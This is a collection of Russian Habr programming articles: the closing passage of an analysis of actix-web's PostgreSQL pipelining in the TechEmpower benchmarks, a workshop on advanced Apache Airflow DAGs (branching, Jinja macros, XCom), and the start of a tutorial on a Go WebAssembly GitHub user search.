
*([Взято из поста Percona](https://www.percona.com/blog/2018/06/27/scaling-postgresql-with-pgbouncer-you-may-need-a-connection-pooler-sooner-than-you-expect/))*
Видно, что при увеличении количества открытых соединений производительность сервера PostgreSQL стремительно падает.
Кроме того, открытие прямого соединения — не "бесплатно". Сразу после открытия клиент отсылает служебную информацию, "договаривается" с сервером PostgreSQL о том, как будут обрабатываться запросы.
Поэтому на практике приходится ограничивать количество активных соединений с PostgreSQL, часто дополнительно пропуская их через pgbouncer или еще какой odyssey.
Так почему actix-web оказался быстрее?
--------------------------------------
Во-первых сам actix-web чертовски быстр. Именно он задаёт "потолок", и он чуточку выше, чем у других. Другие использованные библиотеки (serde, yarde) тоже очень, очень производительны. Но мне кажется, что в тестах, работающих с PostgreSQL удалось оторваться потому, что сервер actix-web запускает один поток на ядро процессора. В каждом потоке открывается всего одно соединение с PostgreSQL.
Чем меньше активных подключений — тем быстрее работает PostgreSQL (см. графики выше).
Клиент, работающий в конвейерном режиме (tokio-postgres), позволяет эффективно использовать одно соединение с PostgreSQL для параллельной обработки пользовательских запросов. Обработчики http-запросов сваливают свои SQL-команды в одну очередь и выстраиваются в другую — на получение результатов. Результаты весело разгребаются, задержки минимальны, все счастливы. Общая производительность выше, чем у системы с пулом соединений.
Так нужно отказаться от пула, написать конвейерный клиент PostgreSQL, и сразу придёт счастье и скорость невероятная?
Возможно. Но не всем и сразу.
Когда конвейерный режим вряд ли спасет и уж точно не сохранит
-------------------------------------------------------------
Схема, использованная в коде бенчмарка не будет работать с транзакциями PostgreSQL.
В бенчмарке транзакции не нужны и код написан с учетом того, что транзакций не будет. На практике они случаются.
Если код бэкэнда открывает транзакцию PostgreSQL (например, чтобы сделать изменение в двух разных таблицах атомарным), все команды, отправленные через это соединение, выполнятся внутри этой транзакции.
Поскольку соединение с PostgreSQL используется параллельно, в него валится всё вперемешку. К тем командам, которые должны выполниться в транзакции по замыслу разработчика, подмешаются sql-команды, инициированные параллельными обработчиками http-запросов. Получим случайную потерю данных и проблемы с их целостностью.
Так что здравствуй транзакция — прощай параллельное использование одного соединения. Придётся позаботиться о том, чтобы соединение не использовалось другими обработчиками http-запросов. Нужно будет либо остановить обработку входящих http-запросов до закрытия транзакции, либо для транзакций использовать пул, открывая несколько соединений с сервером БД. Реализации пула для Rust есть, и не одна. Более того, они в Rust существуют отдельно от реализации клиента базы данных. Можно выбирать по вкусу, цвету, запаху или наугад. В Go так не получается. Сила дженериков (generics), ага.
Важный момент: в тесте, код которого я смотрел, транзакции не открываются. Там этот вопрос просто не стоит. Код бенчмарка оптимизирован под конкретную задачу и вполне конкретные условия работы приложения. Решение об использовании одного подключения на поток сервера принято наверняка осознанно и оказалось очень эффективным.
Есть в коде бенчмарка еще что-то интересное?
--------------------------------------------
Да.
Сценарий, по которому проводится измерение производительности, прописан очень подробно. Как и критерии, которым должен удовлетворять код, участвующий в тестах. Одним из них является то, что все запросы к серверу базы данных должны выполняться последовательно.
Следующий (слегка сокращенный) фрагмент кода выглядит так, будто критерию этому не удовлетворяет:
```
let mut worlds = Vec::with_capacity(num);
// Отправляем num однотипных запросов к PostgreSQL
for _ in 0..num {
let w_id: i32 = self.rng.gen_range(1, 10_001);
worlds.push(
self.cl
.query(&self.world, &[&w_id])
.into_future()
.map(move |(row, _)| {
// ...
}),
);
}
// Ждём завершения всех запросов
stream::futures_unordered(worlds)
.collect()
.and_then(move |worlds| {
// ...
})
```
Выглядит всё как типичный запуск параллельных процессов. Но, поскольку используется одно соединение с PostgreSQL, запросы к серверу базы данных отправляются последовательно. Один за другим. Как и требуется. Никакого криминала.
Почему так? Ну, во-первых, в коде (он приведен в редакции, отработавшей в 18 раунде) еще не используется async/await, он появился в Rust позже. А через futures `num` SQL-запросов отправить проще "параллельно" — так, как в коде выше. Это позволяет получить некоторый дополнительный прирост производительности: пока PostgreSQL принимает и обрабатывает первый SQL-запрос, ему скармливаются остальные. Веб-сервер не ждёт результат каждого, а переключается на другие задачи и возвращается к обработке http-запроса только когда все SQL-запросы выполнены.
Для PostgreSQL бонус в том, что однотипные запросы в одном контексте (подключении) идут подряд. Вероятность, что план запроса не будет перестраиваться, повышается.
Получается, преимущества конвейерного режима (см. диаграмму из документации tokio-postgres) вовсю эксплуатируется даже при обработке единичного http-запроса.
Что еще?
Использование упрощенного протокола (simple query) для пакетного обновления
---------------------------------------------------------------------------
Протокол обмена информацией между клиентом и сервером PostgreSQL допускает альтернативные способы выполнения SQL-команд. Обычный (Extended Query) протокол предполагает отправку клиентом нескольких сообщений: Parse, Bind, Execute и Sync. Альтернативой является упрощенный (Simple Query) протокол, по которому для выполнения команды и получения результатов достаточно одного сообщения — Query.
Ключевым отличием обычного протокола является передача параметров запроса: они передаются отдельно от самой команды. Так безопаснее. Упрощенный протокол предполагает, что все параметры SQL-запроса будут преобразованы в строку и включены в тело запроса.
Интересным решением, использованным в бенчмарках actix-web, было обновление нескольких записей таблицы одной командой, отправляемой по протоколу Simple Query.
По условиям бенчмарка при обработке пользовательского запроса веб-сервер должен обновить несколько записей в таблице, записать случайные числа. Очевидно, что обновлять записи по очереди последовательными запросами дольше, чем одним запросом, обновляющим все записи разом.
Запрос, формируемый в коде теста, выглядит примерно так:
```
UPDATE world SET randomnumber = temp.randomnumber FROM (VALUES (1, 2), (2, 3) ORDER BY 1) AS temp(id, randomnumber) WHERE temp.id = world.id
```
Где `(1, 2), (2, 3)` — пары идентификатор строки/новое значение поля randomnumber.
Количество обновляемых записей переменно, подготавливать (PREPARE) запрос заранее нет смысла. Поскольку данные для обновления — числовые, и источнику можно доверять (сам код теста), то риска SQL injection нет, данные просто включаются в тело SQL и всё отправляется по протоколу Simple Query.
Вокруг Simple Query ширятся слухи. Мне встречалась рекомендация: "Работайте только по Simple Query протоколу, и всё будет быстро и хорошо". Я воспринимаю её с большой долей скептицизма. Simple Query позволяет уменьшить количество сообщений, отсылаемых серверу PostgreSQL за счёт переноса обработки параметров запроса на сторону клиента. Виден выигрыш для динамически формируемых запросов с переменным числом параметров. Для однотипных SQL-запросов (которые встречаются чаще) выигрыш не очевиден. Ну и то, насколько безопасной получится обработка параметров запроса, в случае Simple Query определяет реализация клиентской библиотеки.
Как я писал выше, в данном случае тело SQL запроса формируется динамически, данные числовые и генерируются самим сервером. Идеальная комбинация для Simple Query. Но даже в этом случае стоит протестировать другие варианты. Альтернативы зависят от платформы и клиента PostgreSQL: pgx (клиент для Go) даёт возможность отправить пакет команд, JDBC — выполнить одну команду несколько раз подряд с разными параметрами. Оба решения могут работать с той же скоростью или даже оказаться быстрее.
Так почему Rust лидирует?
-------------------------
Лидирует, конечно же, не Rust. Лидируют тесты на основе actix-web — именно он задаёт "потолок" производительности. Есть еще, например, rocket и iron, занимающие скромные позиции. Но на текущий момент именно actix-web определяет потенциал использования Rust в веб разработке. Как по мне — потенциал очень высокий.
Другой неочевидный, но важный "секрет" сервера на основе actix-web, позволивший занять первые места во всех бенчмарках TechEmpower — в том, как он работает с PostgreSQL:
1. Открывается всего одно соединение с PostgreSQL на поток веб-сервера. В этом соединении используется конвейерный режим, позволяющий эффективно использовать его для параллельной обработки пользовательских запросов.
2. Чем меньше активных подключений — тем быстрее отвечает PostgreSQL. Скорость обработки пользовательских запросов увеличивается. При этом под нагрузкой вся система работает устойчивее (задержки при обработке входящих запросов ниже, растут они медленнее).
Там, где важна скорость, такой вариант работы наверняка будет быстрее, чем при использовании мультиплексоров (таких как pgbouncer и odyssey). И уж точно он оказался быстрее в бенчмарках.
Очень интересно как async/await, появившийся в Rust, и недавняя драма с actix-web повлияют на популярность Rust в веб разработке. А еще интересно как изменятся результаты тестов после переработки их на async/await. | https://habr.com/ru/post/485452/ | null | ru | null |
# Airflow Workshop: сложные DAG’и без костылей

Привет, Хабр! Меня зовут Дина, и я занимаюсь разработкой игрового хранилища данных для решения задач аналитики в Mail.Ru Group. Наша команда для разработки batch-процессов обработки данных использует Apache Airflow (далее Airflow), об этом [yuryemeliyanov](https://habrahabr.ru/users/yuryemeliyanov/) писал в недавней [статье](https://habrahabr.ru/company/mailru/blog/339392). Airflow — это opensource-библиотека для разработки ETL/ELT-процессов. Отдельные задачи объединяются в периодически выполняемые цепочки задач — даги (DAG — Directed Acyclic Graph).
Как правило, 80 % проекта на Airflow — это стандартные DAG’и. В моей статье речь пойдёт об оставшихся 20 %, которые требуют сложных ветвлений, коммуникации между задачами — словом, о DAG’ах, нуждающихся в нетривиальных алгоритмах.
Управление потоком
------------------
### Условие перехода
Представьте, что перед нами стоит задача ежедневно забирать данные с нескольких шардов. Мы параллельно записываем их в стейджинговую область, а потом строим на них целевую таблицу в хранилище. Если в процессе работы по какой-то причине произошла ошибка — например, часть шардов оказалась недоступна, — DAG будет выглядеть так:

Для того чтобы перейти к выполнению следующей задачи, нужно обработать ошибки в предшествующих. За это отвечает один из параметров оператора — **trigger\_rule**. Его значение по умолчанию — **all\_success** — говорит о том, что задача запустится тогда и только тогда, когда успешно завершены все предыдущие.
Также **trigger\_rule** может принимать следующие значения:
* **all\_failed** — если все предыдущие задачи закончились неуспешно;
* **all\_done** — если все предыдущие задачи завершились, неважно, успешно или нет;
* **one\_failed** — если любая из предыдущих задач упала, завершения остальных не требуется;
* **one\_success** — если любая из предыдущих задач закончилась успешно, завершения остальных не требуется.
### Ветвление
Для реализации логики if-then-else можно использовать оператор ветвления **BranchPythonOperator**. Вызываемая функция должна реализовывать алгоритм выбора задачи, который запустится следующим. Можно ничего не возвращать, тогда все последующие задачи будут помечены как не нуждающиеся в исполнении.
В нашем примере выяснилось, что недоступность шардов связана с периодическим отключением игровых серверов, соответственно, при их отключении никаких данных за нужный нам период мы не теряем. Правда, и витрины нужно строить с учётом количества включённых серверов.
Вот как выглядит этот же DAG со связкой из двух задач с параметром **trigger\_rule**, принимающим значения **one\_success** (хотя бы одна из предыдущих задач успешна) и **all\_done** (все предыдущие задачи завершились), и оператором ветвления **select\_next\_task** вместо единого PythonOperator’а.
```
# Запускается, когда все предыдущие задачи завершены
all_done = DummyOperator(task_id='all_done', trigger_rule='all_done', dag=dag)
# Запускается, как только любая из предыдущих задач успешно отработал
one_success = DummyOperator(task_id='one_success', trigger_rule='one_success', dag=dag)
# Возвращает название одной из трёх последующих задач
def select_next_task():
success_shard_count = get_success_shard_count()
if success_shard_count == 0:
return 'no_data_action'
elif success_shard_count == 6:
return 'all_shards_action'
else:
return 'several_shards_action'
select_next_task = BranchPythonOperator(task_id='select_next_task',
python_callable=select_next_task,
dag=dag)
```

[Документация по параметру оператора trigger\_rule](https://airflow.apache.org/concepts.html#trigger-rules)
[Документация по оператору BranchPythonOperator](https://airflow.apache.org/concepts.html#branching)
Макросы Airflow
---------------
Операторы Airflow также поддерживают рендеринг передаваемых параметров с помощью Jinja. Это мощный шаблонизатор, подробно о нём можно почитать в документации, я же расскажу только о тех его аспектах, которые мы применяем в работе с Airflow.
Шаблонизатор обрабатывает:
* строковые параметры оператора, указанные в кортеже **template\_field**;
* файлы, переданные в параметрах оператора, с расширением, указанным в **template\_ext**;
* любые строки, обработанные функцией **task.render\_template** сущности task, переданной через контекст. Пример функции PythonOperator’а с переданным контекстом (`provide_context=True`):
```
def index_finder(conn_id, task, **kwargs):
sql = "SELECT MAX(idtransaction) FROM {{ params.billing }}"
max_id_sql = task.render_template("", sql, kwargs)
...
```
Вот как мы применяем Jinja в Airflow:
1. Конечно же, это работа с датами. **{{ ds }}, {{ yesterday\_ds }}, {{ tomorrow\_ds }}** — после препроцессинга эти шаблоны заменяются датой запуска, днём до него и следующим днём в формате **YYYY-MM-DD**. То же самое, но только цифры, без дефисов: **{{ ds\_nodash }}, {{ yesterday\_ds\_nodash }}, {{ tomorrow\_ds\_nodash }}**
2. Использование встроенных функций. Например, **{{ macros.ds\_add(ds, -5) }}** — это способ отнять или добавить несколько дней; **{{ macros.ds\_format(ds, “%Y-%m-%d”, “%Y”) }}** — форматирование даты.
3. Передача параметров. Они передаются в виде словаря в аргументе params, а получаются так: **{{ params.name\_of\_our\_param }}**
4. Использование пользовательских функций, точно так же переданных в параметрах. **{{ params.some\_func(ds) }}**
5. Использование встроенных библиотек Python:
**{{ (macros.dateutil.relativedelta.relativedelta(day=1, months=-params.retention\_shift)).strftime("%Y-%m-%d") }}**
6. Использование конструкции if-else:
**{{ dag\_run.conf[“message”] if dag\_run else “” }}**
7. Организация циклов:
**{% for idx in range(params.days\_to\_load,-1,-1) %}
{{ macros.ds\_add(ds, -idx) }}
{% endfor %}**
Приведу несколько примеров рендеринга параметров в интерфейсе Airflow. В первом мы удаляем записи старше количества дней, передаваемого параметром cut\_days. Так выглядит sql c использованием шаблонов jinja в Airflow:

В обработанном sql вместо выражения уже подставляется конкретная дата:

Второй пример посложнее. В нём используется преобразование даты в unixtime для упрощения фильтрации данных на источнике. Конструкция "{:.0f}" используется, чтобы избавиться от вывода знаков после запятой:

Jinja заменяет выражения между двойными фигурными скобками на unixtime, соответствующий дате исполнения DAG’а и следующей за ней дате:

Ну и в последнем примере мы используем функцию truncshift, переданную в виде параметра:

Вместо этого выражения шаблонизатор подставляет результат работы функции:

[Документация по шаблонизатору jinja](https://airflow.apache.org/concepts.html#jinja-templating)
Коммуникация между задачами
---------------------------
В одном из наших источников интересная система хранения логов. Каждые пять дней источник создаёт новую таблицу такого вида: squads\_02122017. В её названии присутствует дата, поэтому возник вопрос, как именно её высчитывать. Какое-то время мы использовали таблицы с названиями из всех пяти дней. Четыре запроса падали, но **trigger\_rule=’one\_success’** спасал нас (как раз тот случай, когда выполнение всех пяти задач необязательно).
Спустя какое-то время мы стали использовать вместо trigger\_rule встроенную в Airflow технологию для обмена сообщениями между задачами в одном DAG’е — **XCom** (сокращение от cross-communication). XCom’ы определяются парой ключ-значение и названием задачи, из которой его отправили.

XCom создаётся в PythonOperator’е на основании возвращаемого им значения. Можно создать XCom вручную с помощью функции **xcom\_push**. После выполнения задачи значение сохраняется в контексте, и любая последующая задача может принять XCom функцией **xcom\_pull** в другом PythonOperator’е или из шаблона jinja внутри любой предобработанной строки.
Вот как выглядит получение названия таблицы сейчас:
```
def get_table_from_mysql(**kwargs):
"""
Выбирает существующую из пяти таблиц и пушит значение
"""
hook = MySqlHook(conn_name)
cursor = hook.get_conn().cursor()
cursor.execute(kwargs['templates_dict']['sql'])
table_name = cursor.fetchall()
# Посылаем XCom с названием ‘table_name’
kwargs['ti'].xcom_push(key='table_name', value=table_name[0][1])
# Второй вариант отправления XCom’а:
# return table_name[0][1]
# Можно получить по названию задачи-отправителя без ключа
# Запрос, вынимающий из метаданных PostgreSQL название нужной таблицы
select_table_from_mysql_sql = '''
SELECT table_name
FROM information_schema.TABLES
WHERE table_schema = 'jungle_logs'
AND table_name IN
('squads_{{ macros.ds_format(ds, "%Y-%m-%d", "%d%m%Y") }}',
'squads_{{ macros.ds_format( macros.ds_add(ds, -1), "%Y-%m-%d", "%d%m%Y") }}',
'squads_{{ macros.ds_format( macros.ds_add(ds, -2), "%Y-%m-%d", "%d%m%Y") }}',
'squads_{{ macros.ds_format( macros.ds_add(ds, -3), "%Y-%m-%d", "%d%m%Y") }}',
'squads_{{ macros.ds_format( macros.ds_add(ds, -4), "%Y-%m-%d", "%d%m%Y") }}')
'''
select_table_from_mysql = PythonOperator(
task_id='select_table_from_mysql',
python_callable=get_table_from_mysql,
provide_context=True,
templates_dict={'sql': select_table_from_mysql_sql},
dag=dag
)
# Получаем XCom из задачи 'select_table_from_mysql' по ключу 'table_name'
sensor_jh_squad_sql = '''
SELECT 1
FROM jungle_logs.{{ task_instance.xcom_pull(task_ids='select_table_from_mysql',
key='table_name') }}
LIMIT 1
'''
```
Ещё один пример использования технологии XCom — рассылка email-уведомлений с текстом, отправленным из PythonOperator’а:
```
kwargs['ti'].xcom_push(key='mail_body', value=mail_body)
```
А вот получение текста письма внутри оператора EmailOperator:
```
email_notification_lost_keys = EmailOperator(
task_id='email_notification_lost_keys',
to=alert_mails,
subject='[airflow] Lost keys',
html_content='''{{ task_instance.xcom_pull(task_ids='find_lost_keys',
key='mail_body') }}''',
dag=dag
)
```
[Документация по технологии XCom](https://airflow.apache.org/concepts.html#xcoms)
Заключение
----------
Я рассказала о способах ветвления, коммуникации между задачами и шаблонах подстановки. С помощью встроенных механизмов Airflow можно решать самые разные задачи, не отходя от общей концепции реализации DAG’ов. На этом интересные нюансы Airflow не заканчиваются. У нас с коллегами есть идеи для следующих статей на эту тему. Если вас заинтересовал этот инструмент, пишите, о чём именно вам хотелось бы прочитать в следующий раз. | https://habr.com/ru/post/344398/ | null | ru | null |
# Как сделать поиск пользователей по GitHub на WebAssembly

Всем привет! 24 августа 2018 вышла версия [Go 1.11](https://blog.golang.org/go1.11) с экспериментальной поддержкой WebAssembly (Wasm). Технология интересная и у меня сразу возникло желание поэкспериментировать. Написать "Hello World" скучно (и он кстати есть в документации), тем более тренд прошедшего лета статьи из серии "Как сделать поиск пользователей по GitHub <вставить свой любимый JS-фреймворк>"
Итак, данная статья является продолжением цикла. Вот предыдущие главы:
[Как сделать поиск пользователей по GitHub используя React + RxJS 6 + Recompose](https://habr.com/post/419559/)
[Как сделать поиск пользователей по GitHub без React + RxJS 6 + Recompose](https://habr.com/post/419653/)
[Как сделать поиск пользователей по GitHub, используя Vue](https://habr.com/post/420351/)
[Как сделать поиск пользователей по Github используя Angular](https://habr.com/post/419933/)
[Как сделать поиск пользователей по Github используя VanillaJS](https://habr.com/post/419893/)
Задача: необходимо реализовать поиск пользователей по GitHub с вводом логина и динамическим формированием HTML. Как показывают предыдущие публикации делается это элементарно, но в нашем случае мы не будем использовать JavaScript. Должно получиться вот это:

*Внимание! Данная статья не призывает бросать JS и переписывать все web-приложения на Go, а только показывает возможности работы с JS API из WASM.*
Установка
---------
Прежде всего стоит обновиться до последней версии Go (на момент написания статьи 1.11)
Копируем два файла с поддержкой HTML & JS в свой проект
```
cp $(go env GOROOT)/misc/wasm/wasm_exec.{html,js} .
```
Hello World и базовую настройку HTTP сервера я пропущу, подробности можно прочитать на [Go Wiki](https://github.com/golang/go/wiki/WebAssembly)
Взаимодействие с DOM
--------------------
Осуществляется через пакет [`syscall/js`](https://tip.golang.org/pkg/syscall/js/)
В статье будут использоваться следующие функции и методы для управления JavaScript:
```
// тип, представляющий значение JavaScript
js.Value
// возвращает глобальный объект JavaScript, в браузере это `window`
func Global() Value
// вызывает метод объекта как функцию
func (v Value) Call(m string, args ...interface{}) Value
// возвращают значения полей объекта
func (v Value) Get(p string) Value
// устанавливает значения полей объекта
func (v Value) Set(p string, x interface{})
```
Все методы имеют аналоги в JS, и станут понятнее по ходу статьи.
Поле ввода
----------
Для начала создадим поле, в которое пользователь будет вводить логин для поиска, это будет классический тег `input` с `placeholder`.
В дальнейшем нам потребуется создание еще одного тега, поэтому мы сразу напишем конструктор HTML-элементов.
```
type Element struct {
tag string
params map[string]string
}
```
Структура HTML-элемента содержит название тега `tag` (например `input`, `div` и т.д) и дополнительные параметры `params` (например: `placeholder`, `id` и т.д)
Сам конструктор выглядит так:
```
func (el *Element) createEl() js.Value {
e := js.Global().Get("document").Call("createElement", el.tag)
for attr, value := range el.params {
e.Set(attr, value)
}
return e
}
```
`e := js.Global().Get("document").Call("createElement", el.tag)` это аналог `var e = document.createElement(tag)` в JS
`e.Set(attr, value)` аналог `e.setAttribute(attr, value)`
Данный метод только создает элементы, но не добавляет их на страницу.
Чтобы добавить элемент на страницу необходимо определить место его вставки. В нашем случае это `div` с `id="box"` (в `wasm_exec.html` строка )
```
type Box struct {
el js.Value
}
box := Box{
el: js.Global().Get("document").Call("getElementById", "box"),
}
```
В box.el храниться ссылка на основной контейнер нашего приложения.
`js.Global().Get("document").Call("getElementById", "box")` в JS это `document.getElementById('box')`
Сам метод создания input-элемента:
```
func (b *Box) createInputBox() js.Value {
// Конструктор
el := Element{
tag: "input",
params: map[string]string{
"placeholder": "GitHub username",
},
}
// Создание элемента
input := el.createEl()
// Вывод на страницу в div с id="box"
b.el.Call("appendChild", input)
return input
}
```
Данный метод возвращает ссылку на созданный элемент
Контейнер вывода результатов
----------------------------
Полученные результаты необходимо выводить на страницу, давайте добавим `div` c `id="search_result"` по аналогии с `input`
```
func (b *Box) createResultBox() js.Value {
el := Element{
tag: "div",
params: map[string]string{
"id": "search_result",
},
}
div := el.createEl()
b.el.Call("appendChild", div)
return div
}
```
Создается контейнер и возвращается ссылка на элемент
Настало время определить структуру для всего нашего Web-приложения
```
type App struct {
inputBox js.Value
resultBox js.Value
}
a := App{
inputBox: box.createInputBox(),
resultBox: box.createResultBox(),
}
```
`inputBox` и `resultBox` — ссылки на ранее созданные элементы и соответственно
Отлично! Мы добавили два элемента на страницу. Теперь пользователь может вводить данные в `input` и смотреть на пустой `div`, уже неплохо, но пока наше приложение не интерактивно. Давайте исправим это.
Событие ввода
-------------
Нам необходимо отслеживать когда пользователь вводит логин в `input` и получать эти данные, для этого подписываемся на событие keyup, сделать это очень просто
```
func (a *App) userHandler() {
a.input.Call("addEventListener", "keyup", js.NewCallback(func(args []js.Value) {
e := args[0]
user := e.Get("target").Get("value").String()
println(user)
}))
}
```
`e.Get("target").Get("value")` — получение значения `input`, аналог `event.target.value` в JS, `println(user)` обычный `console.log(user)`
Таким образом мы консолим все действия пользователя по вводу логина в `input`.
Теперь у нас есть данные, с которыми мы можем формировать запрос к GitHub API
Запросы к GitHub API
--------------------
Запрашивать мы будем информацию по зарегистрированным пользователям: get-запрос на <https://api.github.com/users/:username>
Но сперва определим структуру ответа GitHub API
```
type Search struct {
Response Response
Result Result
}
type Response struct {
Status string
}`
`type Result struct {
Login string `json:"login"`
ID int `json:"id"`
Message string `json:"message"`
DocumentationURL string `json:"documentation_url"`
AvatarURL string `json:"avatar_url"`
Name string `json:"name"`
PublicRepos int `json:"public_repos"`
PublicGists int `json:"public_gists"`
Followers int `json:"followers"`
}
```
`Response` — содержит ответ сервера, для нашего приложения нужен только статус `Status string` — он потребуется для вывода на странице ошибки.
`Result` — тело ответа в сокращенном виде, только необходимые поля.
Сами запросы формируются через стандартный пакет `net/http`
```
func (a *App) getUserCard(user string) {
resp, err := http.Get(ApiGitHub + "/users/" + user)
if err != nil {
log.Fatal(err)
}
defer resp.Body.Close()
b, err := ioutil.ReadAll(resp.Body)
if err != nil {
log.Fatal(err)
}
var search Search
json.Unmarshal(b, &search.Result)
search.Response.Status = resp.Status
a.search <- search
}
```
Теперь, когда у нас есть метод получение информации о пользователе с GitHub API давайте модифицируем `userHandler()` и попутно расширим структуру Web-приложения `App` добавив туда канал `chan Search` для передачи данных из горутины `getUserCard()`
```
type App struct {
inputBox js.Value
resultBox js.Value
search chan Search
}
a := App{
inputBox: box.createInputBox(),
resultBox: box.createResultBox(),
search: make(chan Search),
}
func (a *App) userHandler() {
a.input.Call("addEventListener", "keyup", js.NewCallback(func(args []js.Value) {
e := args[0]
user := e.Get("target").Get("value").String()
go a.getUserCard(user)
}))
}
```
Шаблонизатор
------------
Прекрасно! Мы получили информацию о пользователе и у нас есть контейнер для вставки. Теперь нам нужен HTML-шаблон и разумеется какой-нибудь простой шаблонизатор. В нашем приложении будем использовать [mustache](http://mustache.github.io/) — это популярный шаблонизатор с простой логикой.
Установка: `go get github.com/cbroglie/mustache`
Сам HTML-шаблон `user.mustache` находится в директории `tmpl` нашего приложения и выглядит следующим образом:
```
[](https://github.com/{{Result.Login}})
{{Result.Name}}
===============
* [**{{Result.PublicRepos}}**Repos](https://github.com/{{Result.Login}}?tab=repositories)
* [**{{Result.PublicGists}}**Gists](https://gist.github.com/{{Result.Login}})
* [**{{Result.Followers}}**Followers](https://github.com/{{Result.Login}}/followers)
```
Все стили прописаны в `web/style.css`
Следующий шаг — получить шаблон в виде строки и прокинуть его в наше приложение. Для этого опять расширяем структуру App добавив туда нужные поля.
```
type App struct {
inputBox js.Value
resultBox js.Value
userTMPL string
errorTMPL string
search chan Search
}
a := App{
inputBox: box.createInputBox(),
resultBox: box.createResultBox(),
userTMPL: getTMPL("user.mustache"),
errorTMPL: getTMPL("error.mustache"),
search: make(chan Search),
}
```
`userTMPL` — шаблон вывода информации о пользователе `user.mustache`. `errorTMPL` — шаблон обработки ошибок `error.mustache`
Для получения шаблона из приложения используем обычный Get-запрос
```
func getTMPL(name string) string {
resp, err := http.Get("tmpl/" + name)
if err != nil {
log.Fatal(err)
}
defer resp.Body.Close()
b, err := ioutil.ReadAll(resp.Body)
if err != nil {
log.Fatal(err)
}
return string(b)
}
```
Шаблон есть, данные есть теперь попробуем отрендерить HTML-представление
```
func (a *App) listResults() {
var tmpl string
for {
search := <-a.search
switch search.Result.ID {
case 0:
// TMPL for Error page
tmpl = a.errorTMPL
default:
tmpl = a.userTMPL
}
data, _ := mustache.Render(tmpl, search)
// Output the resultBox to a page
a.resultBox.Set("innerHTML", data)
}
}
```
Это горутина, которая ожидает данные из канала <-a.search и рендерит HTML. Условно считаем, что если в данных из GitHub API есть ID-пользователя search.Result.ID то результат корректный, в противном случае возвращаем страницу ошибки.
`data, _ := mustache.Render(tmpl, search)` — рендерит готовый HTML, а `a.resultBox.Set("innerHTML", data)` выводит HTML на страницу
Debounce
--------
Работает! Но есть одна проблема — если посмотреть в консоль мы увидим, что на каждое нажатие клавиши отправляется запрос к GitHub API, при таком раскладе мы быстро упремся в лимиты.
